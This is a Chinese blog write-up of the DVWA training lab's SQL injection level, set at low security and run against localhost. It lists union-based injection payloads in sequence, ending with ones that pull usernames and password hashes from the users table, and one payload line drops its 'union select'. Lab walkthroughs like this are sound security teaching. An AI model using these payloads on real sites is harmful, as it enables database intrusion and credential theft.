DVWA靶场通关- SQL Injection(SQL注入)

Brute Force(暴力(破解))、Command Injection(命令行注入)、CSRF(跨站请求伪造)、 File Inclusion(文件包含)、File Upload(文件上传)、Insecure CAPTCHA (不安全的验证码)、 SQL Injection(SQL注入)、SQL Injection(Blind)(SQL盲注)、XSS(DOM)(基于DOM树)、 XSS(Reflected)(反射型跨站脚本)、XSS(Stored)(存储型跨站脚本)

等级low



http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1%20and%201=1&Submit=Submit#

http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1%27&Submit=Submit#

?id=1' 报错,单引号闭合

?id=1' --+

--是起到注释的作用,+是启动空格的作用,在sql中用--注释后面必须加一个空格--才生效,所以我们不一定要用--+,可以用-- 加上空格在加上任意字符,都行

?id=1' %23

#也是一个注释语句,但是在浏览器中提交时需进行url编码



http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1%27order%20by%202%20--+&Submit=Submit#

?id=1' order by 2 --+ 字段数为2



?id=1' union select 1,2 --+



?id=1' union select 1,database() --+

?id=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+

?id=1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+

?id=1' user,password from users limit 0,1 --+

?id=1' union select user,password from users limit 3,1 --+

__EOF__

本文链接:https://www.cnblogs.com/TinKode123/p/17711826.html

关于博主:评论和私信会在第一时间回复。或者直接私信我。

版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义